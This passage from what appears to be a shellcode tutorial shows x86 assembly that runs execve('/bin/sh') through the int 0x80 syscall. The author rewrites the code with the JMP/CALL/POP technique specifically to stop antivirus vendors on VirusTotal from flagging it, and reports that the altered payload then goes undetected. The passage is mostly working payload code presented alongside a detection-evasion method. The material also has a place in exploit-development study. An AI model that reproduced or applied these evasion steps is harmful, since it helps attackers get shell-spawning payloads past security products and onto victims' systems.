
Having a working shellcode, let’s upload the binary to virustotal and check the results.

It seems two anti-virus vendors detected the payload. Usually this is due to obvious hardcoded strings, such as “/bin//sh”, so we could attempt to “hide” the string a bit more in order to hopefully avoid detection.
Making modifications using JMP/CALL/POP
Because raw strings are pushed on the stack, maybe a JMP/CALL/POP technique would mitigate this. Reason of this concept is the calling of functions, POP’ing return values directly into registers instead of manually entering string, might mitigate detection.
Modifications
Clearly some instructions aren’t usefull anymore, because we’re directly manipulating a register for putting the return value of the called function into a register.
append:
pop ebx
; push 0x68732f6e ; hs//
; push 0x69622f2f ; nib//
; mov ebx,esp ; Put string pointed by stackpointer in EBX
push edx ; NULL
; push ebx ; "/bin//sh" on stack
mov ecx,esp ; Save pointer to string in ECX
push edx ; NULL
mov edx,esp ; Save pointer to string in ECX
mov al,0xb ; execve
int 0x80 ; syscall
string:
call append
SomeString: db "/bin/sh"Checking virustotal again
This time succes, no vendor complained.